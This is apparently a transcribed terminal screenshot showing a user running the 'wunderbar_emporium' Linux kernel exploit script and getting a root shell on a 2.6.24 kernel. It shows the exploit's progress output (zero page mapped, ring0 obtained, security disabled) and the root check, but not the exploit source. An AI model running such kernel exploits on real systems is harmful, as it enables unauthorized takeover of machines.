 seaprince@genesis:~/hack$ ls
wunderbar_emporium  wunderbar_emporium-3.tgz
seaprince@genesis:~/hack$ cd wunderbar_emporium/
seaprince@genesis:~/hack/wunderbar_emporium$ ls
exploit.c  pwnkernel.c  tzameti.avi  wunderbar_emporium.sh
seaprince@genesis:~/hack/wunderbar_emporium$ ./wunderbar_emporium.sh
 [+] MAPPED ZERO PAGE!
 [+] Resolved sel_read_enforce to 0xc01cb168
 [+] got ring0!
 [+] detected 2.6 style 8k stacks
sh: mplayer: command not found
 [+] Disabled security of : nothing, what an insecure machine!
 [+] Got root!
sh-3.1# uname -a
Linux genesis.sihost.net 2.6.24-etchnhalf.1-686-bigmem #1 SMP Fri Dec 26 04:53:1
5 UTC 2008 i686 GNU/Linux
sh-3.1# whoami
root
sh-3.1#